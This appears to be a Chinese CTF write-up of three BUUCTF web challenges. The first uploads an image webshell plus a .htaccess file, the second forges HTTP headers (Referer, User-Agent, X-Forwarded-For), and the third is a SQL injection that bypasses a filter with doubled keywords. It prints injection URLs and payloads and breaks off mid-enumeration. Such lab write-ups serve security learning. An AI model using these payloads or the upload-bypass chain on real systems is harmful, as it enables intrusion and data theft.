BUUCTF_WEB_20200918

WEB-你传nm呢

考点:文件上传



这次老铁没有按照顺序做,老铁的老铁跟老铁探讨这道文件上传题目,所以就先出这道的wp了,拿到题,应该是要上传一张图片马,上传我们准备好的图片马上传成功/var/www/html/upload/4df4e0ac9c99d68e34f7594bdfe51bd7/s.jpg succesfully uploaded!



接下来再上传我们的解析文件,上传成功/var/www/html/upload/4df4e0ac9c99d68e34f7594bdfe51bd7/.htaccess succesfully uploaded!



接下来连接蚁剑,连接成功,开始寻找flag

最后拿到flag

flag

flag{2c50dfd3-309c-4c61-a045-31e46e3a1db1}

WEB-http

考点



找了半天没什么突破口,F12一波发现有一个链接Secret.php

打开后是一个如下图的界面

尝试抓包,构造referer=https://www.Sycsercet



继续构造User-Agent=Syclover

要求本地,再对XFF头构造



x-forwarded-for=127.0.0.1

flag

flag{be6b4f94-af6c-46e9-b409-f4fd4197c6b5}



WEB-Babysql

考点:双写绕过注入

拿到熟悉的网站应该还是存在sql注入漏洞



尝试万能密码,还是返回错误





继续尝试union和select,依旧被过滤

继续尝试一下双写,结果提示列数不对可能有戏,最后得出列数为3





接下来我们爆破数据库http://9e7146ce-9127-4def-87c1-2f936b118f3c.node3.buuoj.cn/check.php?username=admin&password=admin%20%20ununioni

on%20seselectlect%201,2,database()%20%23,得到数据库名为geek

接下来爆破数据库ununionion seselectlect 1,2,group_concat(schema_name) frfromom (infoorrmation_schema.schemata) %23

